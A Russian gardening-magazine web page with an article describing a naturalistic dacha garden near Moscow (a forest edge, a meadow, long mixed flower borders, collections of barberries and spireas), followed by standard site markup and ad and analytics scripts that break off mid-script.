<p>Именно поэтому в нем нет привычного огорода, плодового сада, теплицы, а также подпорных стенок, пруда, ручья, фонтана, грота, альпийской горки и прочих садовых затей. Лесная опушка и луговина, множество цветников, в основном из многолетников, и маленькие аккуратные газоны между ними &#8212; вот основное наполнение их сада.</p>
<h2>Входная зона</h2>
<p>У нее гостеприимный вид благодаря обилию зелени, многочисленным цветам и удобной плиточной дорожке. По словам хозяйки, здесь при планировании посадок она добивалась, чтобы весь дачный сезон одни цветущие растения сменяли другие. Основу композиций составляют красивоцветущие кустарники: древовидная гортензия, фор-зиция, магония, сирень, парковые розы и спиреи. Цветники украшают своим присутствием пионы, рудбекии, кореопсисы, гейхеры, хризантемы, гелениумы, многолетние астры, сибирские ирисы и другие многолетники. А весной нарядный вид парадной части придают не только луковичные растения, но и хвойные -в основном карликовые формы сосны, ели, туи и можжевельника.</p>
<p>Приятное впечатление на меня произвел грамотно составленный непрерывный бордюр (1&#215;20 м) вдоль одной из сторон главной дорожки. Разглядывая разнообразные формы древесных и травянистых растений, я не заметила, как преодолела длинный путь к дому.</p>
<p>В последние годы Любовь Ивановна увлеклась коллекционированием спирей и барбарисов. Именно они &#8212; визитная карточка этой части сада. Если, например, хозяйка вместе с вами обойдет все высаженные ею барбарисы и представит их виды и сорта, то вы запросто можете изучить весь современный сортимент этого кустарника. Кроме хорошо зимующего в Подмосковье редкого вечнозеленого вида вы увидите и те, которыми хозяйка гордится по праву: Голден ринг (Golden Ring), Эректа (Erecta) и Багатель (Bagatelle ). Выглядят они предельно скромно и просто: обитый вагонкой бревенчатый сруб, с фасада &#8212; застекленная веранда, а вместо обычного крыльца похожая на беседку открытая веранда. </p>
<p>Входную зону от дикого сада отделяют посадки из лещины и многоствольная красавица-береза. Но это не букетная посадка, когда в одну яму сажают несколько саженцев. Просто прежние хозяева участка спилили высокое дерево, а выкорчевать пень поленились. Спустя 7 лет из пневой поросли и вырос этот шикарный веер из белоснежных стволов. Зеленая ширма из лещины не сплошная, в ней есть просветы. Через эти своеобразные арки видны и луговина, и обрамляющие ее цветники. Разноцветные &#171;мазки&#187; ярких многолетников на зеленом фоне, как витражи в окнах.</p>
<p>Это прогулочная дорожка по дикому саду. А идея ее создания, как, впрочем, и реализация принадлежат Борису Васильевичу. Гулять по хорошо утрамбованной каменной крошке удобно и приятно. Главная прелесть этой тропы заключена не только в ее окраске, но и в плавных изгибах. И тут сразу чувствуется рука художника: каждый поворот дорожки настолько естественно вписан в окружающие посадки, будто другого &#171;русла&#187; для нее и быть не может.</p>
<p>Розовая тропа &#8212; некий водораздел между лугом и лесной опушкой. Левый и правый &#171;берега&#187; тропинки сильно отличаются друг от друга. Тот, что к лугу, &#8212; это непрерывный смешанный цветник шириной не более 2 м, в точности повторяющий изгибы дорожки. А тот &#171;берег&#187;, что в сторону забора, &#8212; настоящая лесная опушка.</p>
<h2>Бесконечный цветник</h2>
<p>Он тянется вокруг луговины, и засаживает его Любовь Ивановна уже более трех лет. На большом открытом пространстве особенно заметно, что в саду уже есть растения, составляющие его основу. Если говорить о травянистых многолетниках, то это ирисы сибирские, люпины, астильбы, многолетние астры, гелениумы, флоксы и лилейники. Эти растения не требуют особого ухода. Высаженные тут и там куртинами, они вносят в посадки равновесие, делают сад цельным.</p>
<p>Но это Любовь Ивановна стала понимать недавно, а семь лет назад, как и многие начинающие садоводы, она стремилась к большому разнообразию растений в саду. Вспоминая те времена, она сетует, что, во-первых, напрасно увлекалась кореопсисом и рудбекией, а сейчас приходится сражаться с их многочисленным самосевом. Во-вторых, много времени потеряла, чтобы разобраться в сортименте садовых растений и найти среди них свои: неприхотливые, устойчивые к болезням и вредителям, не нуждающиеся в усиленном питании и повышенном внимании (т.е. обходящиеся без выкопки, укрытия, подвязки и частой обрезки).</p>
<p>Сейчас для такого огромного смешанного цветника в диком саду уже не купишь много сортовых хост, аконитов, очитков, гераней, эхинацей, бузульников, папоротников, а также других красивых и при этом неприхотливых многолетников &#8212; слишком дороги!</p>
<p>Без подсказки хозяйки я бы никогда не обнаружила на участке ее мини-огородик. Небольшой земляничник (15 кустов) и пряно-вкусовые травы -петрушка, сельдерей и укроп &#8212; спрятаны в смешанном цветнике. И красиво, и свежая зелень всегда под рукой.</p>
<h2>Лесная опушка</h2>
<p>Без &#171;участия&#187; дикой природы этот сад наверняка потерял бы свое лицо. Растущие в нем дикоросы &#8212; ландыш, медуница, купальница, чина весенняя, манжетка, живучка, вероника, злаки -типичны для подмосковных лиственных лесов. Любовь Ивановна считает, что пика декоративности ее опушка достигает в мае-июне, когда ситцевое разнотравье полностью закрывает собой не перепревшую за зиму листву. А потом пышный ковер из полевых и лесных цветов органично сменяют травы и злаки. Кстати, летом и особенно осенью среди них можно отыскать грибы &#8212; белые, подберезовики, сыроежки и опята.</p>
<p>Недавно хозяйка приступила к деликатной корректировке природной части своего сада. В подлесок подсадила чубушники, розы ругоза, барбарисы, примулы и лилейники. При этом она, конечно, исходила из того, что нельзя разрушать уже сложившееся биологическое равновесие и органичный вид лесной опушки. Пока Любови Ивановне это удается: вкрапления высаженных ею культиваров не портят общего впечатления естественности участка. </p>
<p><strong>О.Юрина Московская обл., Пушкинский р-н</strong></p>
<div class="flat_pm_end"></div>

	
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	</footer>


</article>



			<div id="comment-area">
<div id="comments">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/usadba/uchastok/oformlenie_sadovogo_uchastka_v_lesu.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://vsevogorod.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='453' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	
	
	
	
</div>

<div id="sidebar-left" class="sidebar cf" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="widgets-wrap-sidebar-left">

					<div id="nav_menu-3" class="widget-sidebar frontier-widget widget_nav_menu"><h4 class="widget-title">Дом</h4><div class="menu-dom-container"><ul id="menu-dom" class="menu"><li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://vsevogorod.ru/dom/stroitelstvo">Строительство</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://vsevogorod.ru/dom/remont">Ремонт</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://vsevogorod.ru/dom/pitomci">Питомцы</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://vsevogorod.ru/dom/komnatnie_rastenija">Комнатные растения</a></li>
</ul></div></div><div id="search-2" class="widget-sidebar frontier-widget widget_search"><form role="search" method="get" class="search-form" action="https://vsevogorod.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-2" class="widget-sidebar frontier-widget widget_recent_entries">
		<h4 class="widget-title">Свежие записи</h4>
		<ul>
											<li>
					<a href="https://vsevogorod.ru/statya/vakcinaciya-zhivotnyx-vash-pitomec-zasluzhivaet-zashhity.html">Вакцинация животных: ваш питомец заслуживает защиты</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/statya/arenda-spectexniki-polnyj-gid-dlya-biznesa-i-chastnyx-klientov.html">Аренда спецтехники: Полный гид для бизнеса и частных клиентов</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/statya/prodlenie-medicinskoj-knizhki-vazhnye-aspekty-i-procedura.html">Продление медицинской книжки: важные аспекты и процедура</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/dom/stroitelstvo/tovarnyj-beton-osnovy-vidy-i-primenenie.html">Товарный бетон: Основы, виды и применение</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/statya/novostrojki-vazhnye-aspekty-vybora-kvartiry-v-novostrojke.html">Новостройки: Важные аспекты выбора квартиры в новостройке</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget-sidebar frontier-widget widget_text"><h4 class="widget-title">Интересное</h4>			<div class="textwidget"><table cellspacing="2" cellpadding="0">
<tbody>
<tr>
<td valign="middle"><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html"><img decoding="async" class="imtizl" src="/img1/906.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html">Методы борьбы с сорняками на участке</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/ogorod/sistema_kapelnogo_poliva.html"><img decoding="async" class="imtizl" src="/img1/1599.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/sistema_kapelnogo_poliva.html">Система капельного полива</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html"><img decoding="async" class="imtizl" src="/img1/1.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html">Китайский подсолнух</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/podvore/zverovodstvo/nutrii/neozhidannaja_vstrecha_s_nutrijami.html"><img decoding="async" class="imtizl" src="/img1/7.jpg" /></a></td>
<td>
<div class="tizl"><a href="/podvore/zverovodstvo/nutrii/neozhidannaja_vstrecha_s_nutrijami.html">Неожиданная встреча с нутриями</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/sad/jagodi/malina/chernoplodnaja_malina_kumberlend.html"><img decoding="async" class="imtizl" src="/img1/8.jpg" /></a></td>
<td>
<div class="tizl"><a href="/sad/jagodi/malina/chernoplodnaja_malina_kumberlend.html">Черноплодная малина Кумберленд</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/ogorod/ovotshi/kartofel/sortirovka_i_obrabotka_klubney_kartofelja.html"><img decoding="async" class="imtizl" src="/img1/9.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/ovotshi/kartofel/sortirovka_i_obrabotka_klubney_kartofelja.html">Сортировка и обработка клубней картофеля</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/usadba/vodoem/nimfei_ukrasjat_vodoem.html"><img decoding="async" class="imtizl" src="/img1/14.jpg" /></a></td>
<td>
<div class="tizl"><a href="/usadba/vodoem/nimfei_ukrasjat_vodoem.html">Нимфеи украсят водоем</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/sad/instrument/nozh_dlja_privivki_derevev.html"><img decoding="async" class="imtizl" src="/img1/20.jpg" /></a></td>
<td>
<div class="tizl"><a href="/sad/instrument/nozh_dlja_privivki_derevev.html">Нож для прививки деревьев</a></div>
</td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-7" class="widget_text widget-sidebar frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-484593-11 -->
<div id="yandex_rtb_R-A-484593-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-484593-11",
                renderTo: "yandex_rtb_R-A-484593-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>		
	</div>
	</div><div id="sidebar-right" class="sidebar cf" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="widgets-wrap-sidebar-right">

					<div id="nav_menu-2" class="widget-sidebar frontier-widget widget_nav_menu"><h4 class="widget-title">Строительство</h4><div class="menu-stroitelstvo-container"><ul id="menu-stroitelstvo" class="menu"><li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://vsevogorod.ru/dom/stroitelstvo/pechi">Печи</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://vsevogorod.ru/dom/stroitelstvo/skvazhini">Скважины</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://vsevogorod.ru/dom/stroitelstvo/pogreb">Погреб</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://vsevogorod.ru/dom/stroitelstvo/krilco">Крыльцо</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://vsevogorod.ru/dom/stroitelstvo/plitka">Плитка</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://vsevogorod.ru/dom/stroitelstvo/proekt">Проект</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://vsevogorod.ru/dom/stroitelstvo/zavalinka">Завалинка</a></li>
</ul></div></div><div id="custom_html-6" class="widget_text widget-sidebar frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-484593-10 -->
<div id="yandex_rtb_R-A-484593-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-484593-10",
                renderTo: "yandex_rtb_R-A-484593-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div id="text-3" class="widget-sidebar frontier-widget widget_text"><h4 class="widget-title">Популярное</h4>			<div class="textwidget"><table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><a href="/ogorod/kak_prevratit_rabotu_v_ogorode_v_udovolstvie.html"><img decoding="async" class="imtizr" src="/img1/833-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/kak_prevratit_rabotu_v_ogorode_v_udovolstvie.html">Как превратить работу в огороде в удовольствие</a></div>
</td>
</tr>
<tr>
<td><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html"><img decoding="async" class="imtizr" src="/img1/906-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html">Методы борьбы с сорняками на участке</a></div>
</td>
</tr>
<tr>
<td><a href="/ogorod/sistema_kapelnogo_poliva.html"><img decoding="async" class="imtizr" src="/img1/1599-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/sistema_kapelnogo_poliva.html">Система капельного полива</a></div>
</td>
</tr>
<tr>
<td><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html"><img decoding="async" class="imtizr" src="/img1/1-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html">Китайский подсолнух</a></div>
</td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-5" class="widget_text widget-sidebar frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar справа плавающий -->
<ins class="adsbygoogle"
     style="display:inline-block;width:240px;height:600px"
     data-ad-client="ca-pub-4766766948413850"
     data-ad-slot="6173050167"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		
	</div>
	</div></div>

	<div id="footer" class="cf" itemscope itemtype="http://schema.org/WPFooter">
		<div id="widgets-wrap-footer" class="widget-column-3 cf">
			<div id="custom_html-4" class="widget_text widget-footer frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50439202 = new Ya.Metrika2({
                    id:50439202,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50439202" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div>		</div>
	</div>

<div id="bottom-bar" class="cf">
	
			<span id="bottom-bar-text">Познавательный журнал для садоводов-огородников «ВсевОгород.ру»
2016-19 © Все права защищены</span>
	
	
	</div>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
	$( '#nav-main .drop-toggle' ).click(function(){
		$( '#nav-main' ).toggleClass( 'dropped' );
	});
});
</script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vsevogorod.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"widgets_sidebar_left","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-7"]},{"sidebar":"widgets_sidebar_right","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat_pm_3_modal-show{visibility:visible}
.flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
.flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
.flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
.flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
.flat_pm_3_modal .flat_pm_3_timer,
.flat_pm_3_modal .flat_pm_3_cross{top:0!important}
.flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_3_cross:before{transform:rotate(-45deg)}
.flat_pm_3_cross:hover:after{transform:rotate(225deg)}
.flat_pm_3_cross:hover:before{transform:rotate(135deg)}
.flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat_pm_3_timer span{font-size:16px;font-weight:600}
.flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_3_out *{max-width:none!important}
.flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
.flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
.flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
.flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
.flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
.flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
.flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
.flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
.flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
.flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
.flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_3_out.closed{min-width:0;min-height:0}
.flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_3_out.show.left{transform:translateX(100%)}
.flat_pm_3_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_3_video_flex.show{opacity:1}
.flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
.flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
.flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cooki